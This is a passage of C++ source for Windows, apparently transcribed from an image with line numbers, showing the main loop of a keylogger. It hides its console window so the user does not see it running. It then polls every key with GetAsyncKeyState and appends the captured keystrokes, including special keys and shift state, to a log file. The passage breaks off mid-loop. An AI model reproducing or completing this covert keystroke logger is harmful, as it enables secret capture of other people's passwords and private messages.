 70 */
71 int main()
72 {
73 // array of special keys declared by Win32 header
74 int specialKeys[] = {VK_SPACE, VK_RETURN, VK_SHIFT, VK_BACK, VK_TAB,
75 VK_CONTROL, VK_MENU, VK_CAPITAL, VK_DELETE, VK_ESCAPE, VK_LBUTTON,
76 VK_RBUTTON};
77 // ios::app declares append mode
78 outputLog.open(LOG_FILE, ios::app);
79
80 // hide the terminal
81 HWND hwnd = GetConsoleWindow();
82 ShowWindow(hwnd, SW_HIDE);
83
84 while (true) {
85 time_t current = time(0);
86
87 for (int key = 0; key < 256; key++) {
88 // check if key was pressed after previous call to GetAsyncKeyState
89 if (GetAsyncKeyState((char)key) & 0x0001) {
90 string output;
91
92 // check if special key was detected
93 if (count(begin(specialKeys), end(specialKeys), key) > 0) {
94 // EARLY EXIT by pressing escape
95 if (key == VK_ESCAPE) {
96 return 0;
97 }
98 output = outputSpecialKey((char)key);
99 // else, normal key was pressed
100 } else {
101 bool isUpper = false;
102 // check if shift key is currently pressed
103 if (GetAsyncKeyState(VK_SHIFT) & 0x8000) {